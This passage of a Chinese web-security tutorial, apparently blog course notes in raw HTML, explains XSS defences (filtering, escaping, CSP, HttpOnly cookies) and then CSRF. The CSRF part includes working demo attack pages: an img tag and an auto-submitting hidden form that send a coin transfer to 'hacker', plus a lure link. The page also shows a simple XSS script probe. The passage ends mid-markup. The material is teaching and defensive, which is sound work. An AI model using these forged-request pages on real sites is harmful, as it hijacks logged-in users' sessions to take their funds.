1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何阻止 XSS 攻击</h2>\n<p>我们知道存储型 XSS 攻击和反射型 XSS 攻击都是需要经过 Web 服务器来处理的，因此可以认为这两种类型的漏洞是服务端的安全漏洞。而基于 DOM 的 XSS 攻击全部都是在浏览器端完成的，因此基于 DOM 的 XSS 攻击是属于前端的安全漏洞。</p>\n<p>但无论是何种类型的 XSS 攻击，它们都有一个共同点，那就是首先往浏览器中注入恶意脚本，然后再通过恶意脚本将用户信息发送至黑客部署的恶意服务器上。</p>\n<p>所以要阻止 XSS 攻击，我们可以通过阻止恶意 JavaScript 脚本的注入和恶意消息的发送来实现。</p>\n<p>接下来我们就来看看一些常用的阻止 XSS 攻击的策略</p>\n<h3 id="服务器对输入脚本进行过滤或转码"><a href="#%E6%9C%8D%E5%8A%A1%E5%99%A8%E5%AF%B9%E8%BE%93%E5%85%A5%E8%84%9A%E6%9C%AC%E8%BF%9B%E8%A1%8C%E8%BF%87%E6%BB%A4%E6%88%96%E8%BD%AC%E7%A0%81" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>服务器对输入脚本进行过滤或转码</h3>\n<p>不管是反射型还是存储型 XSS 攻击，我们都可以在服务器端将一些关键的字符进行转码，比如最典型的：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="19354977385188010000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`code:<script>alert(\'你被 xss 攻击了\')</script>`, `19354977385188010000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">code:&lt;script&gt;alert(&#39;你被 xss 攻击了&#39;)&lt;/script&gt;</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span></span></pre></div>\n<p>这段代码过滤后，只留下了 code</p>\n<p>这样，当用户再次请求该页面时，由于 <code class="language-text">&lt;script&gt;</code> 标签的内容都被过滤了，所以这段脚本在客户端是不可能被执行的。</p>\n<p>除了过滤之外，服务器还可以对这些内容进行转码，还是上面那段代码，经过转码之后，效果如下所示：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="61560013615249250000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`code:&lt;script&gt;alert(&#39;你被 xss 攻击了&#39;)&lt;/script&gt;`, `61560013615249250000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">code:&amp;lt;script&amp;gt;alert(&amp;#39;你被 xss 攻击了&amp;#39;)&amp;lt;/script&amp;gt;</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span></span></pre></div>\n<p>经过转码之后的内容，如 <code class="language-text">&lt;script&gt;</code> 标签被转换为 <code class="language-text">&amp;lt;script&amp;gt;</code>，因此即使这段脚本返回给页面，页面也不会执行这段脚本</p>\n<h3 id="充分利用-csp"><a href="#%E5%85%85%E5%88%86%E5%88%A9%E7%94%A8-csp" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>充分利用 CSP</h3>\n<p>虽然在服务器端执行过滤或者转码可以阻止 XSS 攻击的发生，但完全依靠服务器端依然是不够的，我们还需要把 CSP 等策略充分地利用起来，以降低 XSS 攻击带来的风险和后果。</p>\n<p>实施严格的 CSP 可以有效地防范 XSS 攻击，具体来讲 CSP 有如下几个功能：</p>\n<ul>\n<li>限制加载其他域下的资源文件，这样即使黑客插入了一个 JavaScript 文件，这个 JavaScript 文件也是无法被加载的；</li>\n<li>禁止向第三方域提交数据，这样用户数据也不会外泄；</li>\n<li>禁止执行内联脚本和未授权的脚本；</li>\n<li>还提供了上报机制，这样可以帮助我们尽快发现有哪些 XSS 攻击，以便尽快修复问题。</li>\n</ul>\n<p>因此，利用好 CSP 能够有效降低 XSS 攻击的概率。</p>\n<h3 id="使用-httponly-属性"><a href="#%E4%BD%BF%E7%94%A8-httponly-%E5%B1%9E%E6%80%A7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>使用 HttpOnly 属性</h3>\n<p>由于很多 XSS 攻击都是来盗用 Cookie 的，因此还可以通过使用 HttpOnly 属性来保护我们 Cookie 的安全。</p>\n<p>通常服务器可以将某些 Cookie 设置为 HttpOnly 标志，HttpOnly 是服务器通过 HTTP 响应头来设置的，下面是打开 Google 时，HTTP 响应头中的一段</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="18021854915310810000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`set-cookie: NID=189=M8q2FtWbsR8RlcldPVt7qkrqR38LmFY9jUxkKo3-4Bi6Qu_ocNOat7nkYZUTzolHjFnwBw0izgsATSI7TZyiiiaV94qGh-BzEYsNVa7TZmjAYTxYTOM9L_-0CN9ipL6cXi8l6-z41asXtm2uEwcOC5oh9djkffOMhWqQrlnCtOI; expires=Sat, 18-Apr-2020 06:52:22 GMT; path=/; domain=.google.com; HttpOnly`, `18021854915310810000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">set-cookie: NID=189=M8q2FtWbsR8RlcldPVt7qkrqR38LmFY9jUxkKo3-4Bi6Qu_ocNOat7nkYZUTzolHjFnwBw0izgsATSI7TZyiiiaV94qGh-BzEYsNVa7TZmjAYTxYTOM9L_-0CN9ipL6cXi8l6-z41asXtm2uEwcOC5oh9djkffOMhWqQrlnCtOI; expires=Sat, 18-Apr-2020 06:52:22 GMT; path=/; domain=.google.com; HttpOnly</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span></span></pre></div>\n<p>我们可以看到，set-cookie 属性值最后使用了 HttpOnly 来标记该 Cookie。顾名思义，使用 HttpOnly 标记的 Cookie 只能使用在 HTTP 请求过程中，所以无法通过 JavaScript 来读取这段 Cookie。我们还可以通过 Chrome 开发者工具来查看哪些 Cookie 被标记了 HttpOnly，如下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-33-07-7b4be4c3c9feb10a88c03fa3351d8108-33661.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 36.9098712446352%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 33 07" title="" data-src="/static/2021-07-15-14-33-07-7b4be4c3c9feb10a88c03fa3351d8108-fee1c.png" data-srcset="/static/2021-07-15-14-33-07-7b4be4c3c9feb10a88c03fa3351d8108-a67b7.png 200w,\n/static/2021-07-15-14-33-07-7b4be4c3c9feb10a88c03fa3351d8108-0b187.png 400w,\n/static/2021-07-15-14-33-07-7b4be4c3c9feb10a88c03fa3351d8108-fee1c.png 800w,\n/static/2021-07-15-14-33-07-7b4be4c3c9feb10a88c03fa3351d8108-b1a91.png 1200w,\n/static/2021-07-15-14-33-07-7b4be4c3c9feb10a88c03fa3351d8108-33661.png 1398w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中可以看出，NID 这个 Cookie 的 HttpOlny 属性是被勾选上的，所以 NID 的内容是无法通过 document.cookie 是来读取的。</p>\n<p>由于 JavaScript 无法读取设置了 HttpOnly 的 Cookie 数据，所以即使页面被注入了恶意 JavaScript 脚本，也是无法获取到设置了 HttpOnly 的数据。因此一些比较重要的数据我们建议设置 HttpOnly 标志。</p>\n<h2 id="总结-4"><a href="#%E6%80%BB%E7%BB%93-4" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>XSS 攻击就是黑客往页面中注入恶意脚本，然后将页面的一些重要数据上传到恶意服务器。常见的三种 XSS 攻击模式是存储型 XSS 攻击、反射型 XSS 攻击和基于 DOM 的 XSS 攻击。</p>\n<p>这三种攻击方式的共同点是都需要往用户的页面中注入恶意脚本，然后再通过恶意脚本将用户数据上传到黑客的恶意服务器上。而三者的不同点在于注入的方式不一样，有通过服务器漏洞来进行注入的，还有在客户端直接注入的。</p>\n<p>针对这些 XSS 攻击，主要有三种防范策略，第一种是通过服务器对输入的内容进行过滤或者转码，第二种是充分利用好 CSP，第三种是使用 HttpOnly 来保护重要的 Cookie 信息。</p>\n<p>当然除了以上策略之外，我们还可以通过添加验证码防止脚本冒充用户提交危险操作。而对于一些不受信任的输入，还可以限制其输入长度，这样可以增大 XSS 攻击的难度</p>\n<h1 id="csrf-攻击：陌生链接不要随便点"><a href="#csrf-%E6%94%BB%E5%87%BB%EF%BC%9A%E9%99%8C%E7%94%9F%E9%93%BE%E6%8E%A5%E4%B8%8D%E8%A6%81%E9%9A%8F%E4%BE%BF%E7%82%B9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>CSRF 攻击：陌生链接不要随便点</h1>\n<p>XSS 的攻击方式是黑客往用户的页面中注入恶意脚本，然后再通过恶意脚本将用户页面的数据上传到黑客的服务器上，最后黑客再利用这些数据进行一些恶意操作。XSS 攻击能够带来很大的破坏性，不过另外一种类型的攻击也不容忽视，它就是我们今天要聊的 CSRF 攻击。</p>\n<p>相信你经常能听到的一句话：“别点那个链接，小心有病毒！”点击一个链接怎么就能染上病毒了呢？</p>\n<p>我们结合一个真实的关于 CSRF 攻击的典型案例来分析下，在 2007 年的某一天，David 无意间打开了 Gmail 邮箱中的一份邮件，并点击了该邮件中的一个链接。过了几天，David 就发现他的域名被盗了。不过几经周折，David 还是要回了他的域名，也弄清楚了他的域名之所以被盗，就是因为无意间点击的那个链接。</p>\n<p>那 David 的域名是怎么被盗的呢？</p>\n<p>我们结合下图来分析下 David 域名的被盗流程：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-34-17-e2923a24a48eb1efd62f558f7be0e422-a8e2f.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 69.75476839237056%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 34 17" title="" data-src="/static/2021-07-15-14-34-17-e2923a24a48eb1efd62f558f7be0e422-fee1c.png" data-srcset="/static/2021-07-15-14-34-17-e2923a24a48eb1efd62f558f7be0e422-a67b7.png 200w,\n/static/2021-07-15-14-34-17-e2923a24a48eb1efd62f558f7be0e422-0b187.png 400w,\n/static/2021-07-15-14-34-17-e2923a24a48eb1efd62f558f7be0e422-fee1c.png 800w,\n/static/2021-07-15-14-34-17-e2923a24a48eb1efd62f558f7be0e422-b1a91.png 1200w,\n/static/2021-07-15-14-34-17-e2923a24a48eb1efd62f558f7be0e422-a8e2f.png 1468w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<ul>\n<li>首先 David 发起登录 Gmail 邮箱请求，然后 Gmail 服务器返回一些登录状态给 David 的浏览器，这些信息包括了 Cookie、Session 等，这样在 David 的浏览器中，Gmail 邮箱就处于登录状态了。</li>\n<li>接着黑客通过各种手段引诱 David 去打开他的链接，比如 hacker.com，然后在 hacker.com 页面中，黑客编写好了一个邮件过滤器，并通过 Gmail 提供的 HTTP 设置接口设置好了新的邮件过滤功能，该过滤器会将 David 所有的邮件都转发到黑客的邮箱中。</li>\n<li>最后的事情就很简单了，因为有了 David 的邮件内容，所以黑客就可以去域名服务商那边重置 David 域名账户的密码，重置好密码之后，就可以将其转出到黑客的账户了。</li>\n</ul>\n<p>以上就是 David 的域名被盗的完整过程，其中前两步就是我们今天要聊的 CSRF 攻击。David 在要回了他的域名之后，也将整个攻击过程分享到他的站点上了</p>\n<h2 id="什么是-csrf-攻击"><a href="#%E4%BB%80%E4%B9%88%E6%98%AF-csrf-%E6%94%BB%E5%87%BB" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>什么是 CSRF 攻击</h2>\n<p>CSRF 英文全称是 Cross-site request forgery，所以又称为“跨站请求伪造”，是指黑客引诱用户打开黑客的网站，在黑客的网站中，利用用户的登录状态发起的跨站请求。简单来讲，CSRF 攻击就是黑客利用了用户的登录状态，并通过第三方的站点来做一些坏事</p>\n<p>通常当用户打开了黑客的页面后，黑客有三种方式去实施 CSRF 攻击。</p>\n<p>下面我们以极客时间官网为例子，来分析这三种攻击方式都是怎么实施的。这里假设极客时间具有转账功能，可以通过 POST 或 Get 来实现转账，转账接口如下所示：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="2093393091155659800"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`# 同时支持 POST 和 GET\n# 接口\nhttps://time.geekbang.org/sendcoin\n# 参数\n## 目标用户\nuser\n## 目标金额\nnumber`, `2093393091155659800`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text"># 同时支持 POST 和 GET\n# 接口\nhttps://time.geekbang.org/sendcoin\n# 参数\n## 目标用户\nuser\n## 目标金额\nnumber</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>有了上面的转账接口，我们就可以来模拟 CSRF 攻击了。</p>\n<h3 id="自动发起-get-请求"><a href="#%E8%87%AA%E5%8A%A8%E5%8F%91%E8%B5%B7-get-%E8%AF%B7%E6%B1%82" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>自动发起 Get 请求</h3>\n<p>黑客最容易实施的攻击方式是自动发起 Get 请求，具体攻击方式你可以参考下面这段代码：</p>\n<html><head></head><body><div class="gatsby-code-button-container" data-toaster-id="24538903495924800000" data-toaster-class="gatsby-code-button-toaster" data-toaster-text-class="gatsby-code-button-toaster-text" data-toaster-text="复制成功" data-toaster-duration="3500" onclick="copyToClipboard(`<!DOCTYPE html>\n<html>\n  <body>\n    <h1>黑客的站点：CSRF 攻击演示</h1>\n    <img data-src=&quot;https://time.geekbang.org/sendcoin?user=hacker&amp;number=100&quot; />\n  </body>\n</html>`, `24538903495924800000`)">\n              <div class="gatsby-code-button" title="html">\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div></body></html>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token doctype">&lt;!DOCTYPE html></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>h1</span><span class="token punctuation">></span></span>黑客的站点：CSRF 攻击演示<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>h1</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>img</span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>https://time.geekbang.org/sendcoin?user=hacker&amp;number=100<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>这是黑客页面的 HTML 代码，在这段代码中，黑客将转账的请求接口隐藏在 img 标签内，欺骗浏览器这是一张图片资源。当该页面被加载时，浏览器会自动发起 img 的资源请求，如果服务器没有对该请求做判断的话，那么服务器就会认为该请求是一个转账请求，于是用户账户上的 100 极客币就被转移到黑客的账户上去了。</p>\n<h3 id="自动发起-post-请求"><a href="#%E8%87%AA%E5%8A%A8%E5%8F%91%E8%B5%B7-post-%E8%AF%B7%E6%B1%82" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>自动发起 POST 请求</h3>\n<p>除了自动发送 Get 请求之外，有些服务器的接口是使用 POST 方法的，所以黑客还需要在他的站点上伪造 POST 请求，当用户打开黑客的站点时，是自动提交 POST 请求，具体的方式你可以参考下面示例代码：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="39590160107473445000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<!DOCTYPE html>\n<html>\n  <body>\n    <h1>黑客的站点：CSRF 攻击演示</h1>\n    <form id=&quot;hacker-form&quot; action=&quot;https://time.geekbang.org/sendcoin&quot; method=&quot;POST&quot;>\n      <input type=&quot;hidden&quot; name=&quot;user&quot; value=&quot;hacker&quot; />\n      <input type=&quot;hidden&quot; name=&quot;number&quot; value=&quot;100&quot; />\n    </form>\n    <script>\n      document.getElementById(\'hacker-form\').submit();\n    </script>\n  </body>\n</html>`, `39590160107473445000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token doctype">&lt;!DOCTYPE html></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>h1</span><span class="token punctuation">></span></span>黑客的站点：CSRF 攻击演示<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>h1</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>form</span> <span class="token attr-name">id</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>hacker-form<span class="token punctuation">"</span></span> <span class="token attr-name">action</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>https://time.geekbang.org/sendcoin<span class="token punctuation">"</span></span> <span class="token attr-name">method</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>POST<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>input</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>hidden<span class="token punctuation">"</span></span> <span class="token attr-name">name</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>user<span class="token punctuation">"</span></span> <span class="token attr-name">value</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>hacker<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>input</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>hidden<span class="token punctuation">"</span></span> <span class="token attr-name">name</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>number<span class="token punctuation">"</span></span> <span class="token attr-name">value</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>100<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>form</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">\n      document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'hacker-form\'</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">submit</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n    </span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>在这段代码中，我们可以看到黑客在他的页面中构建了一个隐藏的表单，该表单的内容就是极客时间的转账接口。当用户打开该站点之后，这个表单会被自动执行提交；当表单被提交之后，服务器就会执行转账操作。因此使用构建自动提交表单这种方式，就可以自动实现跨站点 POST 数据提交。</p>\n<h3 id="引诱用户点击链接"><a href="#%E5%BC%95%E8%AF%B1%E7%94%A8%E6%88%B7%E7%82%B9%E5%87%BB%E9%93%BE%E6%8E%A5" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>引诱用户点击链接</h3>\n<p>除了自动发起 Get 和 Post 请求之外，还有一种方式是诱惑用户点击黑客站点上的链接，这种方式通常出现在论坛或者恶意邮件上。黑客会采用很多方式去诱惑用户点击链接，示例代码如下所示：</p>\n<html><head></head><body><div class="gatsby-code-button-container" data-toaster-id="62304287949504200000" data-toaster-class="gatsby-code-button-toaster" data-toaster-text-class="gatsby-code-button-toaster-text" data-toaster-text="复制成功" data-toaster-duration="3500" onclick="copyToClipboard(`<div>\n  <img width=&quot;150&quot; data-src=&quot;http://jpg&quot; />\n  <a href=&quot;https://time.geekbang.org/sendcoin?user=hacker&amp;number=100&quot; target=&quot;_blank&quot;>\n    点击下载美女图片\n  </a>\n</div>`, `62304287949504200000`)">\n              <div class="gatsby-code-button" title="html">\n                <span 